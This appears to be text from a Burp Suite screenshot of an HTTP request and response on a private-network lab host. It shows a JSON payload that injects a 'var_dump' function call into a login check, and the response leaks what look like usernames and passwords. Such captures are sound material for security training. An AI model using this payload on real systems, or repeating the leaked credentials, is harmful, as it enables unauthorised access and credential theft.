 Request
Pretty Raw Hex \n
1 POST /auth/check HTTP/1.1
2 Host: 10.10.59.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fir
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 172
10 Origin: http://10.10.59.7
11 Connection: close
12 Referer: http://10.10.59.7/auth/login?to=/
13 Cookie: 8071dec2be26139e39a170762581c00f=docp6t6rhocb92a9n45nrda8bj
14
15 {
"auth":{
"user":{
"$func":"var_dump"
16 },
"password":[
17 0
18 ]
},
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Thu, 05 Aug 2021 05:01:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: application/json
11
12 string(5)"admin"
13 string(12)"darkStar7471"
14 string(5)"skidy"
15 string(8)"ekoparty"
16 {
"success":false,
"error":"User not found"
}